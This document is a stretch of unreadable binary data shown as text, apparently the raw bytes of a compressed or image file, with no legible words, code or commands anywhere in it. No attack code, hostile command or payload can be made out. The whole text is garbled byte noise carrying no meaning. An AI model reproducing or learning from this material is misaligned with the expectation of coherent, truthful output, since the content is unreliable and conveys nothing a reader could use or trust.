� �5�feaB���ŌhVt��������U\�^	�A�y��E8B��*���T��a��EU,�[�--�`�����-Q_�]��h���u��š�����a�P��Gd��цq��q\�:%�-Z��FBD�qH�$<���<[� k��D�L����m[%Lw��A�Ŝ ���hb��GD��E�\�f�,ZtY�}_\YP�0��Y��a���@f��ՠ���1A��.p�!��G8��"�.!���ŏ� ��e!�cEZ*��󱛾}!��!/)P���#>n��=�	/]��J�^��䫍_B�!6�C"�V�ՍŸHkX�w��FK}��!d��L���Y�9�m�ֳ��i�����EzN@mj<`C	L�V~����FQ�,֢Q�Q�� ���䱠8�qc�p9�}YCj��T-\3�4JBw%a�e��6���*p�Yv#����#�M�n��9Vd!TV���:��;�c<f�Q Ռ�/���)؂$�$VEA*�B"$e.�\<$ff�_D�Dj2tV�Y�$I�j���d���!
���l>�>��3���\p����(`MB�k��p�L���f]��+*_F%�9��-���H����Z�]��;����>#WZ`ݓ� z��^6����X�}j�[B	~�̏��U* 3D���@��,a��c����dg�!&���#�@V�dV&�ҡ�n��i��ff ������a�pI��gh[o��p��G���Q�>em�X��6��L��i`>UB��!���O��w`ոl��h�"t^�r�"Sז� ��1UͿqgwr�t�N΃m� v�(��'�����G[�{�|��XI��ޟzc�2O�\%md�)G��:tA�5_���j���?�!����>�vf�c~��>�dZf���	}(�⡈J�;��y��}!��d}�׮�]}!g$�j}�O[��C=�Nf�h`������q6��8ٓ.S��P���a��2�t�O�*�t��8�c֛0Zg�ЏU^!��l��x��	�I������5�Z�e|��TܠM�}b�[�ޒ��H^��ȶ�P+�sN*a�c�1͟d�;�9�>^Ą6&��j�����ɢ���*˚�"D�������%��F��i�q�ϪRV��h.\�����@���mrF�	ǵ�]q����f�i�ֹE��ZiQZٶ^i����k�x�u����k�^w@�6Op�Z�A�O�T��TK���x�ȍ��R�g= l��Y7"�}6[9��r��	��SA��������9P?����u,������Ȇ� �,،*리ʶ�^���ޚ'��'�͂���l�tAm�lp�C��I�=���A՗f�����Y����'�E�C(N"���ͬ����J�܍ךkخ�F(��nu��&ۦU�D%�������q��Xv�*�ٖ���#IY�YU,L}��Xb#�	�}�)�O�$&-���D����DM=���,�b,�an*�%��%���>fҕ��.���.w��������쌝�p�+���&�:�lLO�������(�Ј�,���Lj�k�&�إ��2` Xr�o�����㙫�����`
��U�&�O�.��Қfq2\����Y�y��N���5B�{*�4�}*ы�]U�V̸��&�I���S�l�pI�0�&����,��𪉪�2/��/��]��0�U���.����G2[@�؆߭h�RO�"�x����Zq.qgh[j�&���N-��U���JY���~��������ֳ=�Nܞ!��K@ 	�)K(�!������z��
�!��1� ��
PAY�)}^@|!�
����f����l��i��j�&s �颖��Bj���*�����m��>^���c�2�Jd�0/��SoS��l1�s2g«b��0�mhF@�v\oiYQ��*v�Vު�V.����TUqdIHf��~�Ř���H��w%�vm�4g<�q�N���3�v���Q��3@��@��B8���<[��٘��@c�!�H��'G���ޫ�^}B�w��Ur�έ�����A��F�(G�L�����ag�AdT��j�N�oN��
�t�0�A�Qϕ_��3S�2uw�Sgw
M52��273����:TQi�T5�6�(�G�9�Q��t5sD�v�wČ����L%�����CPVk�ꔢ/`˳`��ma�L	��LT�=�@� A�ƃ�Dն��G�TE/��	���Z�$ ܑ5ҧ������ �`k~�"!�6Ĳ��2S�w7p�3p��q3rMP+Ms�2.�sOwuw�Bj7��MT��T3�_ux��xǨF�g�ߗw��d�qZo3�D��"q_�'Ӕd9,��w�\n�)���6!�6��۳�� �#6�q-a�1�79��d��~{o�f�wD4-��	�xi�K|�~��5~��1R��Yn܀a}�=��E���g�����͸X�n����	3��'�ǒ�t���1eꔋab2��cy�o�R{9��P����L���cش�Q	���wHb�"7���\p��{߹��C���Tt��Oy��A�!mb��;�_k�#m��m[��]��,6L�צ�oGm�d�v�X���zj�f���%��,��g�++�ǹl�R���+����Yb�z �2<�'϶[�A��"�	+9X��4�3��3}O&,C�Z9����򷇻u��d�;�k
eD�	W���.}����X��u��9��|�k�\��y��&�?�N�Н�����#y�W�O�v6�sV� Aⱔf��{|��ϽV!�:t���*a��F���0��a|��°��<�M��ɯ�C��`��B�z��Fޔ��?��3{�+h�
�qS�Oϲ�_{br�Kl��w�׃=�'d�o�b` �$�w��(�Fu�.��=r�����&�l�&|Ͻ���Y�9�k��ī3���w��!���y� b�!Lر+�BKF+?|@�$�5H��r���+��t�fL�3-�8Y�9���\��gO98i�ztgP�5Q�d�c�S��$3@�[�v����kدW� �ǄF���Ҫ�T��iO��d��@>g 1����O�����G��ZҰaq=LHv��1T0�$3&�f�2�Y<f�븃H��j�j�P$�g�6�R���7�����[���q�6.�ct���S?��zӒQ�7I"6gx�߻RIz����׷w/>P�w���c��������_� �@]
�@LpA|��%lp�
-��5ܐ�=��E��M<1�5��PZt.��8��
���m��5�
����h]C蠽$�.�ZK��$�6%��rIx�p��e��!�򔂞<s�J��rʊF@B��\��N� S	;���n�K�,*=����B��=�@bN�� �s�H� �RC+������JLز�IƄT�L�k� W�'2��!�b��
)("��
+�.z��X�T��͐	�d`0��?�!կ.IM����B����8�(��K.FF�}T��p�5�v��:� �A�^/�|��������_D�s��.�^��0�%���-�c�Sxl$:��э���������7���'a惭����f+��K�QG=�'mh�L��2U�>E�Sx^v��6q������>�ޚ����)Ёw��R��Zꈓ�K�%�~[�I�&����1@�*kC l�HRȼ�h�d��e����s��"Z�U]󣑍�V>+��V0�48�!B�h����3�m� O���\o) ��n��#�Fqg.���xw��W��	�ے{��_���^���b��^��'�����|��ó�Lr#�w��F �-�Բhւd9!�����b ]zC��&�QIgI[���).=�K@���Ǵ"��/`���P�9��QUK����5ꄀ�^z�)KY` f[ϟhx��͆�� ���1�eLx�\J5����o
�*��+8nV���Z����0h�����E��e"�
��%ټ���j��ď�v�㹈û9�1\����56�:ÓNpf�8�yѣ�"�B�Y1a���$'I���|���&9	�rk�#�Xҙ?��Y�����)Mk�����#�~q%ΠT�/��s� 1��&����<�-ZN$w�Z
QHͯ��2�!U(�D��&8��y���6�T�1XD��N��6�Ê/@"�r@# ��M�r �d�S*@�\<F*T�,0���P�h���-A+!�XnBֻڙ�w"����7R����c��G@y�i� �H�6�;�ĩ6yjI���A�X'�ZT�5E������5��rd0�B���1A�D�;t�)aʌpĥ.��%��/h���UWC�_~Ui_�,݂?63[V��4�WM<�կ��f)u�ȥp3�F�Njt����[V�V�S�Eo���P`�β	�P���A-������r�T���4��37j���tO���%��bm���
�QO����Hq���'�)�r�-�JG�م@�`
��km�{�E����:5�P��^�j���|=y���4
%�p��-�!6o��,%�h$�����Xo�U)Zۨe�(h�X��@;ES	k���T{�^�UB��Ń��b{r_�|������ ���X��r��x�1��T���$����� Ƥ��zP��<n	�	��\P�6ϊGp��z@[�}1���A��8\N��H�R!@�Q�k��k�I������2�uY�=��]�)u`�X��E��U���KV򽑖���[iK_�CI�a���:�dM�DA�Y�͇���;|)	��ǚU����FTVc��6��_n���<�" �-g��N�$ɧ�g�?;�:[P�	�ʽ�c gN�<�v���R���=�5^��
�0$�C.ri���\ Pv�8v���3���ra*`� �4;`Bn+0�m�N�g4����cˮ��|�r�k�:~����H�R�97����o�m��&��V4�'ɚ�Ҙ���y^���;Q`�פz[]U5�씺D��
M�H��g��W=���(<jY����lR�i�&����1 !�YTb6;kp{ЩyI����.�lV
�pK��<"W���i�0��y2x;��-l�}o�|a�n��}-�e�hY�W��lM�� rD�F4�2�8[s��q�ϙ�ɉ��0r���\��n�V��5O�ܞ�̗��;�6�����IM�;�H@m�y}5��K\<v ۖ|�1jua;��y�V9��r��W��U��V_�.�j�n�������ڈn����!��n﨧��n�	_�R����6�������l��D� �j����`1~��z@� #3�##C%v �,������ZC&έ4*v6	��r�La�t��~��c�x�K��������唯��O�&����p��Oװ���Ӛ���
��k©�����@����
e�g�N֖d"�
��zm�N`�Y��(.�~-bC��
!V�� �� �N�	��H=�I���i��s����z�5������LEȞ��r�p,k��M>��
�+ >�E4��a8�R��`���O��H��!�����D	�q	�l��1V��䤐�f ������T.��E_V1�B���������zlN u�� I����]��>����%4��Y��t@kg�D��dj~����!TpZR4�h` ��l��"�����o�(��������GR�hN%���F^/p)�q�:g�%"Z�Me��dL��HP��L��dp�sBUH��$�2�䠳��GZoa��ϐKoϔ�R+��Q��j	�\����Gm�ЮK���r m2%��2� 7�37d�P;����E"GfB�"����̌L���F� +ER��7�L���~��֨ ����*��nGb�#�D��z��2Q�j�j�h�W�<��o�Sܚ',��r�n� P�T^���*H�Ęl���p�L�4#<����T������(�l
��-�I3������]����.����}��C94��e䒋0q�LA�"��p����)2g��.�2oG/�3w�3����p:���pO�H�
Y�GOG	�@-�$����������-rD�@��Q����.9�o�s:�S?�:�TN?@;at��/)œ<��O9+���
�T6���BH2�%ӴLP��¨t �m��@�`�2��4x��H3�4
Tn`t��VSL[G�4���E#4T�V{
Rk�n�B�q����	i���tE�d��1c�Fk���F�5G��G�� ��$�BSH���j4��}�4�\A�T �$U�]�ni^M�d7�@¦eG����Bu�T�:�8l5m�J�����i�#�J:�nNVaC�N�S��T��O�fb��b�"��AkCU�=��P���Ī��Rg��Q�Z�"��n�3�g@-u@��M���V�5>Ё��	�WsVa5t5WOߜp1D�wFX�rWCa�i��v1u�Q�����k#Z��2�Vl)�Z϶�|ԩJQ�ڶ���Rm���l�R0I��)�Q; ��6(Y��$�pe���?�!�li5T�Ak�_ϴ��U`?�4�MݔX���֏��j����Ss�;%V)�Su��t[7c��6V�$"8��o��%Cv�t�܂Qy��t�@jA�`0n X��"S=c-W 2o|$Aq�XN5���guRh�vh����w|���@yuu��6�,���i}oh��z��5y
�bO�k�l�7lɶl��	m�Ҋ�H��4�H	�ǒ�5/�0��O�7$p�N��.6�pu^���K|6M��Ai���
w��vtF`BL�Vs	�s������r(	0u��b�8,|�_?pJ�$��MdM_	h�q ��tP
�	�2a��Ny5�3:h�l�3�@,�@
���V�_ݍ.if"S�B�W~�79�w|Sy�M���}�0~�v/ϑj�[�Q��u��k�7�3��3�ؓ�Km�� �[��Q� �!"��� ��̷�s-4,h~Lij�I�D�MG*�T�NI)�Q�e��,n�t�x�'�AW��ؚ��x�>=���u�,�;+ى���\`�i�AKHd��x�q�`�Xc5�Xd 0L�?��a�+m$��+	��2@xF͞�'�3�v��1|w'���{3:&WC�@�*B:�}{���c�Qs��j�K�,YY1�7y�k:l?���Z�u��p��ΔO�3��f��Y���f5��h���%.8� ��Ru�!�2g��p�g���K���*r�nrJ�y�y���4�Y�\�H9�VtGb[u���_������"$jXG���55w�7��5�a��Z�Fvג?㖟-!�e�b �@@��8�A�ȡ�(�8��V(z�N�|a�{)�Cs�P�[��n~iې��j���^��)c���{�9���{{r��3)EH��LL���k6�W��8�[��w�Q��g�$��L��I�JnR�rM`"8�/�`x_׳�Օ8o8����ֺ��ZkCz���F`@l�:b�=�xu���tH�i�a���ϊ�2#I��D��erwMf)���יox�� S�������zqYU4V��Y۵{
�`��w��H}1n�v{���7y��CS:�{��Q[��P�帍ҹe��mZ���������GimKy����WB���GÕy��VI���JUp�z�&Q��?MG�}�J�N��U�5��5k��U���}Xk�(�{�C@��	��"����������F�IH�g{�:+�Ϫ�2������4��}�?/��
������o-�"��
x�'��5��g{��WM��<����w�iou'�es�3k�
��T�A�˝��������bR�����v�8���
�y$M��z�]��
T�:��<L�ٗuVR��"�z&�s��UB����ԭ�_U��Q��Y��hD{{2���=��%��B}�����)S�V=ȻK�I�Jh��q���F&G�Y��>O�?}@%� ��=MO3PV{�����}�{��S��c�ڟ������B�ɵ��Ӂ~q��o�[�g
����<�Y�����ż�����C�_b�ޣ� �tߵ��h��d�Nt��gl-��Ԗ��� ]���u�p��Bq^5�����=��ISAV�YV�H�����	S>�aӗ��f��J�����g^�I��=c˳� fѭ�F�;�=e}�`��-�����d�s$�မ<f�x�����q �ZLa��=�]���
�ސ՞϶��<������l(<x�(�F�T����$�h�HF��`��1	ȑrHJ1y�dJ�%w�Z	�Ȃ�1����E3�͝<{���O�D�z�ҤL�6}jt�ԩT�V��2�֭\�z�
6�رd˚=�6��l�e�"����Ձ�B�K{���@(^@��t@��4�O���Z�A|�E��.N>C�8��M��� 8�xE�8����lQ�Bt����.�;�� [��y���ċ��l��6��3��̆ԵX���A�ܹ�����g�1�%���� A�1���'��??�~/�_�IKzY4`�� �
&���a��Q�~���A6�	�0g�f�U�J�g �
gj��k�������h��3��v
�0 .����D2�:�� D8iFK�Helg0l�EGH�|��)W��e�f~y&)��3
{�=��Ap0'u�y'�z�����'�e�]\o�U�D}�QG��$J�
`��ʄ�}���T�Q}j��z�i���Zj�J��j���
k��z��\v�����+B�*��_��5lE�La�MB�mL �\1��h�]�bC� �`���)I%�y�e$�B,ÕF�U����a��4�!kF7�tս�]v^��u�^�{� ��ʷ~�n��G T\���d)L�5r�&K�`�%[h�F��"qý�۽��x�1��;C��3�;r5.�3�eLd	#d�#�T6��
.�6��X��g�-�%�a~	��W�-��aC��n�'g�2�I��t�I���
*(�~D�����U|��D�>��O
r�_�1��_�y暟���T�
z袏N:X������#
��@��E�E�[�DD�\��4[���&g.;u(�e�L�l��1ȓ7�K��6��
p��5�/��p�������BC�� �����	s� *7L�r���<οQN%��K�TF1*�����
��~u(F��ъ6�3��k���*xAi�|K�����t�[��Q�n% �� Y�Mא7"�5�LP��|�C��pM�XG#���i'ns����'>1�m���'���/��B��8�r��;��Q�q��kc�=G��n�t���r��y�!�C�;�.X��:~�;]|��[D�Ȥ(9�C�b���H�!�Q�.�f�b2��i>�rh�L��t�a�}WHwlY0��I=����2��c��<V�*e\��g�L�4���Ε��m�2�Y������l��%���ų� ��5��P��(����C �I����������	b���D�h���mM(�|�E�Nvn) �HƌN.dg�N��Ɛ�Q� -iO���Ҕ�tVy�cEQ����j�4��v�y�b�hֶ�B�a���`�� ���$a(���d�z&h�*�� ��DWs~s�A���:$�����r���.g���G���Ɯ~yLb����;������(�xu�1�L����g�z�Tfs�-�YfP0V�L�0��Ĉl6B�!F����W�
��I-�j�>�������(��P����D�8Q�U�x�s�6	�o"�N�����"��o��E�+ƍjW�%�H������+-�y�k��E�W}�#!�e�@
Ҧ�[�F`��B�+�'rP/��2>�̳V@�\4�8r�+M�.$�CҊ,����p^�������J�����#���Ĺ�Ү��ea��ו�jr�G.�c��d���ʎ�!�6����S���s�����(s�"&k_�ED�d��d(&�<-����ޠY�<�H�ض�>d�<���y�e�RCѺ��%.��h���湳@�]-�EXZ�Hv���J���/xو�Kk�:�%E��?��@�ҽ��/�k:_��wQ3��t�S���6xEl�v�(���4p'�AlXrf�P�z��@����F�������*�\/��8��ṳ����/��,X�� �ѣ��+Fll�I0�>�7��M�5Y�0����|�4ఉ4|Ϟ�ZJε�r10�7��FȁZ0/�d�	��U&-#`$"�Og�.��$ƳC���>w�n�P!�A/��~��ϙ�ſ��ё����M��VzӜ^���nRPK}�������Tk=X2=�}�[.W���nы@T-�:_a�D����A��r��i���O� 7p��F�vicX�Ń�S�&�dy<z<"��M���S��V$�,x�����q����w��@��7���)���DS��ĞhJ&�5�v��� ��fJ�pJ�B\|�j}���� @�y�S�9Z)��	�\�+_9��,KC׼�Í9͍�
�$�={�Ν;О�?�Bot��nt����O����tSAuH���7�~Q�2��U,1�L��u�,��;�S�f`�UZ%{6�l��< w���a=*8!�cUF-�>�Z�T}�%�F��=�B�$H$�x�%h��4xbP_�y�X}eF%
�%X�'o�����Z�%Ր#8<��p��`?��A%�BR�pD�w� |N�$o@�E%+�|L�<e�w��[B6�}s�}߇O�7?�'�g~v#��~b�~	�K󷀇���a��I�tu H�Mu�����D�U(z�h�w	��u�u��p��t$b�v��`���q>�!eO��p�`P�q�H��H�2X�!O�=��Z1Sm�${�!�QBF%_�x#��Ԏ�Hr�����-CR���y��C��tcto�ׄY�@ P�7�j��B�QA�E�i'V�rN؄�bvU�@��v����X�w>��a��fof�s�r�� K���.�7��,�gz�!�bBh��&�u���ӉN��8��X�SI�����Y�� n�g�����x��8�a��$�HLP")t{��a�ĆH�N)dv�c�
�`�@t�Nv��A2=��U7(A��=�(r���踎���X�K�[K9tM@����Oz5�LW8�I��"#�Ƙ�g4	?�Z)=G�x�T�@	ͣN���'"����@&)Z-�#0�w��	Kbc�3@(�\9���5s:is�`
l�6��sGI�����7唜�RY��ɞ��)Z	��B	���H_\����+rR5ӶS>RYpɁȗ��q�CP�L���#�6l��I��l�W��3%�ØYӆA��ݴJG�f��S@(�9Jxn�91�'��	���������yX�'F,�r`�"�"[��J1C}�Av��M4�M��
rX�`��2���V3���Z"��� ��}��c�OdR?�Th��o���I�<I~”����~�g�rѓ�6'��2M	��
�՞��V��M��
j��[�]
8�b9;cySJ�	�V��8��
����SG#=TF��#�������8��4���A/K*��x�xVcH��-5��JP��bt�y��0*�"��� 1�Q��̊�:
�9��-��	'��MءM�p\���HH�[�v�l� C�S��a߸�a*�b��&��k�(��g���t	Ոx�:ghEy�����g�������������
�!;^�J��}ө�i�d���ٲ�*Q�����&�5�ki.�0=�jq��o�z$�����c两e�p�waI���U*�#B�B�:���4
c����3ꢡ9iٺ���c���1U�x/7�S6O�Vv�
�2��PQz#�
��c#��#��U��IB#[2ٯ��}�@
$��`b���[kz?k�} ��ٰ��Cm2�D)��I���Qp���Q�˺"�i%�)u���y1�:+˲�����g��r�P�S+��T�/m{�#��砻j��aMz$P[�_�Yл����	�S;�j��H@���<z�]���QTA)�V��I��d�
� P�+3�m�r�;=�$bxT�lK;�OPJۼٸ_t`C @�<�6Mrw>�� �Vܧf��VK ��v��'\�k�x��{��o�6�+P�+���֓�D�����ۏ�+��ٺ��GLG'{u�{��5���I��Z�<L|C��J��#�F�Q��x��"�ʁ�-ªS��G�������Z�{�狾�㵜�)/*�Mh���Le˭�.5h4�q��CB<M���Ԥg�N?��bEk����Pt�ӧ$�#o(�oV���+K#|?pb��*:7(|����5ws�u�2�ҙh_9�ˉ��é�Eܱ�Lč���,:J���v��������I��e ] ��p���׳�)�7#	��ǖa�!ql�#�����@To��A�ź����\�~��`{c`Q�L�\��k���@�X-Hڋ��Z�;�N��{o̤�2
%�"am�QV䘆�H>mۘ��fdz�5�"�C]��{~�������#h��~DI�����l��ۙ������Q=�p�U+�Bg��ڌ��~��B�E��{�f���xO˪߻_�E{lk��f|�s�a+P>M���c��u-��y�闵Cg'�������<��a+�_����ǧ�З�����H-�<�C��6Sַ�i�)ן�<?A�2���<�:w ��ơʷ���i�i��q���	E���g�`\QD���g�E}�5,E���yO�ݪ;�R�̮�FV�jau�,Q���_�uL<şj���C���{pز�ӻ�r���������ʘ��,"���&��x�� �mЋ=c>z�-�]�M���Ԗ�52e){����˫�Nt�wy��y���t �VƏ�ٱ��dJӽ��C$�;M�{V�t�	����}�D����K�G�~�H���]>��P��W�ݢ�[^�`b�H�n��׼u0˻�S��8�H�;l�J��X��FJ>�sx�Mpy>΁G��>c`V��H�Ց~�j�
������?��+ل���Ƿ5��D���d3���*� �Ȯa�!#��t |�!�� ֮Zsqu˸ ��+W�p��K.��M�>��{�}���mD~��V?f��2��N�GY�^d�ٍ�V���>�\��_A �P�R����0���]s��>>E�#���Y��=�Sv��z>N�#0�ll3�ጩx���)��ʺ��֬Ͼ��ԁ,�B�8��Hl>.�D�j�F�ފ3��`���� n9(P�.O`=��Ȯ�q�o��=�[1�>8�'�-���D��~ȞsJ��9��K�	�7F���g�����ٮ����޽��.�[1��0�徲a��׬��0k^�t=��ad�o͘���v�_(�����3���Ic��έ�����
���}2�]�=٪E����
��"�Y<��z"�.x�7l�ʗ``����#��fŎ��6��6��D_���8��q�b[�@)���챼����,|�uң[_�]��_��K7�c/j����\�e�.E��o;m��J-�+�kB�!�U�Zϫ�6��{�� Q'N@(^-���Ʃy�>T��!3k62S8p��:�X��H�JB 2%���z�<S�4�ęD�� <}��	T(�"E��sT���=q��Ze&S�HBZ3�V�]x�+�e͞јV�::Z��L�B������=a���~���Nn<p�U��`�\pr�CK��AL(ڨ��.�ch-~���ɺx�&�^�z�l��D�I���C��R�!ZG�\�J��̀�����թ��m���=.���=�������y���YF^�BU)���Bߖ~�����*Lj�D0A4�A��'TJ�
/�0C-�e?1DG$�DOD1EWd��u7ݴ��
�@�/Gⰸ��{�1H!rG#���3���id�7"��L��$J+#�^����:��!;%/U�D�31�в�6� �#r��"+'�5-U�EV��O P �$�{)�
��i�����Ѡ64�QK��j���2�SO?%+TQ;���H[k���"�:)���AlM3�W��Lň�ǈ@f?MV�B�Y�xc�^;�U@�a@1�ԁs5��m�lg������I
�cN9s-8�!w��.���F"0E<�������C�8� 7��&�*
��҈%�x�%�8c�]�c�?9�	P$Fo�J�Ur���H�_~���I�� ���|��:�v�^�*�h����i��f3ꌦ���A��+O;��:��B
�<�5>u�m"mFu�m���`�#}J�3��(P��o���(���G��S?��.V粳p�xEl�L=�LŊ.�����%3ǈ�(��J6-�[a�&H%�d��6��<�c�gr���傓^r��:���|��jfe=ӊ:�O�"+��_����b��'�|�5���Ef�}���5jbF��c9�iRf�g������y��IQ��F�v4��������
x`�rL�
*�&RMjL��
�:Z#"Zs�_��5A�����Ж�La�,o�[�t����,j����͆G4�L���Bt!p�È������q!t�S�A�ʂ<oE�WX��K�^�P� ��F5B��)V�4v�G��'R��5:�׿vW��.]�BIvp .�,Rw�3�ȣ���@�z�4e9`�l,$z�=��b��g>V�ҕ���d9KZ��C%�V��s?��eD���'�`
�w�T��h#߸`;p��N�B���{�5�-D�L�٦�:��i0��Z�V�5�� 1�a!�V�N�0����|�D!f��HLb@?5��֝np�*ڬ��,�U����	�Ā�@P�Ĉ�2�I�	l�@su��0xdƟ�:��Q�/E�o�WB����"s�Ș�x��$�vH<�^%�%�gJT2�����+�:U��ϖW�jVW$?B̏~�L��$�	Ӭ�#��D��0Ӏ���HXQ�6�KӼSO�WM����I��ӰLb�Y¬���u�\��T���)=�iO|�0���	&�1�O����K 8��p������A�ѯx�H-J�,��E+�����X�J̐c�jP8!D6�k�kpS������IÛ�4��t�u��2/`�եrB�P�d�z{�S�ߪ�w���o~a��iտ��/�`�K�z5\7�Dy֘��j�Y[ẳ^6sl.����5e�PU'C���Ih$���aO�:iM� �$J �טl���<�k���?N/~z)�j����iQ�dz*ʉ���[��Z������-nq+QiQ��y�
̰\��*��yk8�Rd�RK��G(���$����]�]�Pl����S��W��-�y�l�E�DQٛ/}#UJ����Ŵ~/�>= �ӟ�e`����K��A�!Z�``��5 �ڲ
Oxgά F �;-.Cp���zW.�UބZ�1�b����|q�il�B��:^W|��
����6?S��3�SM.�j�p����\
6�Oj�*VC�F����He��:Y�#���E�x)����ݼ6-
i�@����<c��~�nM5�������i �`�psaۓ�4�S^�L[�-��4�3j�׼cvC.K-;S�h��N��\�X;x@���9^�G$��\:-j�y`�?�kb(�Mc�3M�.�\���be������ˢ� -9��-�5�n6D�Rns���54��pXUy�b����z�y�<��]ͽf�d�d��
L�3��1Ȍ�?�ιw8)Ra��3�.�9NhA*}:���M�{��^�+�=��r�?�2G~�l�|�H��s��s��\�x���\L�J��o� @��m�vD?����O!cLS�U<�e�8jgG���@ˎ����$lS�l��{�6o�;�;q[*������C��S�a�a��0ႜ�ۚ��#�ҷ6�-�.�4r�����3�:;���T��ؑ�i=�=	�� @A����c:$9�
�s�[��>)�*�4�3�,D����.� ����>ٱ��K�#���YK�ZK��ӎ�?�:bە]�6S�1z,�)���+A�?��h�3(�X�п�c����@�,���M��}b�SZ�J��	(P|����*([��h((Է<9A�S�/�d�dq#�;<�8jI8���#�L���ݙD�JgBs$i4��y�8�FV��I�{�F��)G+$G-4��9/TG�{>O� �5S+C�П�K�(YC6&!4�7\:9�������5�;��P!�����,g�6BDĆ�H@;�tDi�1����HIt;R챑<�p��c7Z@lc�<7Qt�*�� j��j��;�̚3.-�
�XD!�5c��xe�hAd���"w��F�C�ؑ��j��ȔhdC뢩���S��R�� �����YK(4I*�r�˹<ǺL�u�K #�CxԹ|��T4�>�+�sC�lT�?��EjBȄTH�k s ��?Ȫȋ��:T;\�DC�@P�,�뽹��![�,�1������Et;LM
<@���,��ZũNwh��7��j`��c.ْ��(u(�m�0��N�I�)ڢ�\8@�<Fd�A_Z0h������=�y�w����WŶ\M��˸�O��Kt�K,������< �wtG��ف�ۨ�z�8(�G}��~����B��4�.�;���@t��(ц���AQ�DD��̌��}L��?�IB�Mn�Ϸ��M|I�T�O��!U���L2hNz� ᬼ�+N�)圼%eE��#���L�dA�tA�����.�J��&���kP�;�wTáˬ�DO�ȩ!�{�����m|4!e"���o4�����T��d����Yr�8��˜��c4p��+��3��*��D+~�P����T#Q�-DX�U}ъ�,��5�����OR�k�KTM�ġ��x�"��1R"���#u54K!���fa�*�&-�"�JN�,J0x@����8:РX�? @,�acN�Ʋ�8�WN]F�PJ�����^-UF�ӄ���TAe�(D�D]ԉ��F��G�Ԍe�IU�J�m�Q0���UK��4-�tÃ-��D�T���J��[H�:�ub!C|�>�C��	ʢQ�������4͐���D��T��1ж uV�L��GX��S�2�-V1�ɓ�,�&*](�5�m�.��WX�)a�v��7(�*�[�pl��6�[Sx�(�xX:%��`�<���S؏�φuXB-T��\�����ϻ��˽�8��+0pFtG�G�QB�5U��e��DSm��K��]�ո�Z�݋�]}�QH�^��������a�D���IVe��l�=�gձh�$Qf��$J�4�/���ڷ�:�Ԓ���x�A\���K�x  8�,(غW��1kq��Y�~�[�[��BٓF?3�j���D�p��e���O��Xɕ�	P�E>���Ʉ
U��R��[��]5��%��^�K- �}Y�PU�li�V=�����Y�a�jD�����]�-�f^�Dae�}\�(9��ک}^�)!�"�]���2EN���D�Z��ѫ_��#�ξ�e(�I�Ej�ױQ�H��NQ��W����J^av1�?;\}P#\�n������I��J����! �M�R]���]dP(Y�S]6@a�[YVkY~G��.�=�e���b^��e_�����"&��=	_=�:U�Plb'6^ٜ�"��j�*Na�����N�4Zy��s�ViEĉ-C�ĩ�|cN�ن�V5ۆαN[��[F��5E`�:��4��]Ӗm�8m��7�%�DbC*�C�.�E��YT�Gvd���C�dJ�h��d����N+�U�55J+�=�TN�U.�VV]W�=��l�a61�Z��a��`��U�=bҼQ�^�D�fv�'~ff��iN c�*.:��',&�;�7�p�*��([.�
ײN��$�t��x�&�|�'(����h���b�բxh!Yv ������Mh�{��l��:�fL@mˋ������莮X�����4���] �U�S��Ǔ�f�$U�=�W��{8��c�H��i���t̡&�b�ף>�$^f�TZ�&n���Vj�I�M��.��%-κ(⫡�In�7YA�@��f�5
B�������]袣h7
�
(0vK�;�X������?֥xL��F�-@d�6�>@���ŕ	�^�WK�l̖�̮`W�lήЫ=ie��p&��)��&:�Ο�f��-�Ɋ�&DZ�m!��ܦqݶ�]5bI<fDJf��/ަ.n���� �D����\���̋b�m���.��C���V()��y>o ���
���#�
;o����p�o������ �F�ۃh�S�J�hw�C���l
g�
G����M�$�*2O�M���Fe��5��i��}�؎��3;�����W7O�>��C�9-R r!/T��f�9�#�fR���f'�r�޽&k�ׯ%�j`���p�r�ز�T��$��3��y}_����E���4F�i�+������}�60~p�^h��)�u$�%�C#tBe�B�DW�	w�M3���*H�d$�f����Z�\OnY�x�P_]R��mI�����5yXGyY7��q�x�r]o�j��Tbhv@\����nc���ɰ�,s1k��J��W 1�<���嬒n�"rh�Ã�S^l��.`����uȍS����>h�K����H{'�Ŧ=��.�S$�$�w`"/�FOx�������m�t��G��d���$q�x�g��t�h�c���=������������p�FZ�_j�y�����@���D�JdrZ��cVRZ�2���/�/�r�ۡQz� 'D������+�:o�v����3E�E[�,@��5lϭo1����]�X������2l�\O��~?4繻�_b�Gt����Wx�X p �;ED���B\:�(q���)V��QϮ�?�)r$ɒ&O�L�reH+��p)�!�Xj⼩�N6V~
q#th6����yԨΙ;��TJ�Ϫ@}�u+W�1�j�reYvd��E;b텶_ޢr0gnW�!��E�"/_
���X0a��N�xq�e=�"92�#�-���ً��9{Z4�ѦO�F�z�j9 \Î��ڟ/C��e7ٲq��e2d�S{O~���*���nc:uf�^ze�:wfݹ�ap�UDu�38�^���u���;u����_G���q�K�� o��$�LB�+�`�	�t�Y] \.��"h����e�C
'���)zE�_�&C����"7�H#�6b��M�����	�[mF"�$K�֤N>��SR�QBWZ��e٥�^��e�\�Y&Kg����k����UnN-v�U[�SRt�SsJh�w�V]����X�%�j�ա��q�u�^����`:��b���Xq}V&\p��jj<��j��A�A�	y[ �d��^����Չ�rSuZ��&,O���6�S�w6�G_u�P+�|�G�wݺ�z�m~�Y�
<�n�����g��.2p�p*�@ f�}�n��,rH�P��ֈ%�3��'F@���W����w�#��FQdhC��2m+�|�i*�ʤ̱VY3C[�,��c��3�?�t�?�Y��G#m�.Kۡfq���MP�Y�A��S[�����z-(��BU�gg��X� T*@��"s�=�\wW�
�{kئ�8أ:ƫ�����3�j�4'Y��R>g̿�����i(;m���/��1{m呷�դN{�q��}�)���(C�6�H�ζ���Go����B�!�
�E7N@V�%R<��`�2C s,��/z>2C�8���rʗ���������/���-i WB �0-M����f@��'ZaH�5*�bC�Ҷ���-,�E�b���� ��[����M�-����9�.��r{��9���M�|89\�r�K��(s���0�Z B�,kQ�u���E-f`�[�:A�N�.i�.�f�u�S�3�A��c�����݀]k�����)/(P��ÄDA/z��&P7�HD�����=E�Ed�Y&5�I�f7�ѕ�����r�3������2���+�V�[�2���� ������t�J"3`�c^0'R�\�
��J��,�Z))ƀ�.�=I�o����:���8!�3�<d;�t�%Q�K�\���(�'*��XB�@u�
���:q���"�|^�P��>��9`�@�#0���1�) ��&` �\��$Sa͵h/{��^Į )�¥(�L'w
ʪ&��3%QU֑�����t%Sg�ԛ5���ܟ.�j�6�r�PWq8�@U-o	A�|5'�j�����֯j# a��)��5���&_�
